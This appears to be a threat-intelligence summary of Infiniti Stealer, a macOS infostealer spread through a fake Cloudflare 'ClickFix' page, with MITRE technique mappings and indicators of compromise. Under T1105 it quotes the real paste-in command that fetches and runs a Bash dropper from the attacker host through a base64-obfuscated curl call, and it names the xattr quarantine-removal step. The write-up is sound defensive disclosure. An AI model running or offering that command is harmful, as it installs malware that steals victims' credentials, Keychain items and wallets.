Infiniti Stealer is a previously undocumented macOS infostealer delivered via a ClickFix social‑engineering scheme that tricks users into pasting a Terminal command to fetch a Bash dropper and ultimately runs a Nuitka‑compiled Python stealer. The malware decodes and executes staged payloads, removes quarantine flags, harvests browser credentials, Keychain entries, wallets, and developer secrets, and exfiltrates data via HTTP POST while performing sandbox checks and notifying the operator via Telegram. #InfinitiStealer #ClickFix
Keypoints

- Delivery uses a fake Cloudflare verification page on update-check[.]com that instructs victims to open Terminal and paste a command (ClickFix social engineering).
- The initial command runs a Bash dropper that decodes an embedded payload, writes a Stage‑2 binary to /tmp, clears quarantine via xattr, launches it with nohup, and self‑deletes.
- Stage‑2 is a Nuitka onefile Apple Silicon Mach‑O loader that unpacks ~35 MB of embedded data and launches a final Python 3.11 stealer compiled with Nuitka.
- The stealer collects Chromium/Firefox credentials, macOS Keychain items, cryptocurrency wallets, plaintext developer secrets (.env), and screenshots, then exfiltrates data using HTTP POST requests.
- Infiniti Stealer includes sandbox/VM checks (any.run, Joe Sandbox, Hybrid Analysis, VMware, VirtualBox) and randomized delays to evade analysis, and sends operator notifications via Telegram when upload completes.
- IOCs include domain update-check[.]com, a C2 URL path and panel domain Infiniti-stealer[.]com, file hashes for the dropper/stage, packer magic (KAY + zstd), and temporary file paths; victims are advised to stop sensitive activity, change passwords on clean devices, revoke keys/tokens, and scan/remove malware with tools like Malwarebytes.
MITRE Techniques
- [T1204 ] User Execution – Attack relies on social engineering (ClickFix) to trick users into running a Terminal command: ‘Command + Space > open Terminal > paste the command’.
- [T1105 ] Ingress Tool Transfer – Stages are fetched from the attacker-controlled site via curl, e.g. ‘bash <(curl -sSfL $(echo aHR0cHM6Ly91cGRhdGUtY2hlY2suY29tL20vN2Q4ZGYyN2Q5NWQ5 | base64 –decode))’.
- [T1059 ] Command and Scripting Interpreter – The initial dropper is a Bash script that decodes payloads, writes files to /tmp, and executes the loader via nohup: ‘Execute the binary via nohup’.
- [T1070 ] Indicator Removal on Host – The dropper removes quarantine indicators using xattr to evade detection: ‘Remove the quarantine flag using xattr -dr com.apple.quarantine’.
- [T1005 ] Data from Local System – The stealer harvests local sensitive data including browser credentials, Keychain entries, wallets, and .env files: ‘Credentials from Chromium‑based browsers and Firefox’ and ‘macOS Keychain entries’.
- [T1041 ] Exfiltration Over C2 Channel – Collected data is sent to the operator using HTTP POST requests: ‘Data is exfiltrated using HTTP POST requests.’
- [T1497 ] Virtualization/Sandbox Evasion – The malware checks for known analysis environments and introduces randomized delays to avoid automated analysis: ‘checks whether it is running inside known analysis environments, including: any.run, Joe Sandbox, Hybrid Analysis, VMware, VirtualBox’.
Indicators of Compromise
- [File Hash – MD5] dropper binary – da73e42d1f9746065f061a6e85e28f0c
- [File Hash – SHA256] Stage‑3/Nuitka-compiled stealer – 1e63be724bf651bb17bcf181d11bacfabef6a6360dcdfda945d6389e80f2b958
- [Domain] malicious delivery and staging – update-check[.]com
- [URL] C2 / first-stage resource – https://update-check[.]com/m/7d8df27d95d9
- [Domain] operator panel – Infiniti-stealer[.]com
- [File/Artifact] packer magic / signature – 4b 41 59 28 b5 2f fd (KAY + zstd) and related Nuitka onefile markers
- [File Path] temporary/debug artifacts – /tmp/.bs_debug.log, /tmp/.2835b1b5098587a9XXXXXX